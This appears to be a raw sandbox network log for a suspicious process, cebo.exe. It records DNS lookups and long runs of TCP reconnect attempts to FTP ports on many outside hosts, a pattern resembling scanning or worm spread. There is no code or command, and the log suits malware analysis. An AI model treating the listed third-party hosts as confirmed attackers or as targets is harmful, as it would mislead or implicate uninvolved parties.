- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51510 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50759 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> bsr-176-153-82-1.ft.ethernet.abo.bbox.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> s2p1-1.world-net.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.146.111.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 132.107.47.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-158-174-1.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.146.104.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.8.196.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.99.45.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-79-146-104.dynamicip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.146.111.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65504 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58385 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51510 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55538 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (122))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50759 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (68))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50463 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58385 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 186.227.215.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55538 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (58))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 112.5.140.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.150.31.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-168-194-29-1.jfrs.jus.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.159.9.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> GY01-01.ge-0-0-3-177.rtr.imagine.ie:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.232.107.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.156.53.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 50.227.249.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.209.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-84-227-227-1.adslplus.ch:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50463 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 94-227-44-1.access.telenet.be:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (66))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (64))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 106.45.192.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 133.15.116.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.2.244.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.139.253.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (151))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-81-42-99.staticip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.95.221.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.188.69.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> scvmm011.boi.hp.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.5.134.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 173-12-196-1-chattanooga.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.151.3.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ua-85-224-7-1.cust.bredbandsbolaget.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-110-147-253-1.nhl8.cht.bigpond.net.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dslb-178-012-234-001.178.012.pools.vodafone-ip.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47-192-192-1.drr03.clwr.fl.frontiernet.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 27.199.53.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.217.220.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.235.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.190.69.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1-36-dynamic.247-95-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.21.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.21.6.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.21.3.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.57.17.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.17.0.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> this.ptr.is.named.in.honor.of.arin.nac.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219057091001.bbtec.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host-212-139-191-1.static.as9105.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.228.227.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.ip-137-74-42.eu:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> ipsw22.iis.sinica.edu.tw:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.116.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.80.10.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 155.213.206.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-2-128-1.accesshaiti.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213-225-4-1.nat.highway.a1.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.37.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip104-1.donsat.tv:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 74.24.116.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 216.52.211.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> routsci.sci.muni.cz:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.106.235.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1-pool1.ras14.floca.alerondial.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.148.117.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.vnpt.vn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> lwsun1.kyotogakuen-u.ac.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.133.130.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.133.126.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.197.164.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.182.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.239.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190.168.208.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.54.212.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.29.205.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219181205001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.125.50.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.161.162.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060076221001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87-40-7-1.ptr.edu.ie:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.170.15.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a23-74-193-1.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.35.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.35.151.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.32.183.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.158.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-239-1.sti-k12.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc90278-cove16-2-0-gw.3-1.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.204.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.3.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.229.0.218.broad.hz.zj.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.218.44.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.221.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.17.250.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-238-223-1.lightspeed.mssnks.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.158.81.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.0.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-68-157-48-1.mco.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> Dinamic-Tigo-179-14-153-1.tigo.com.co:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
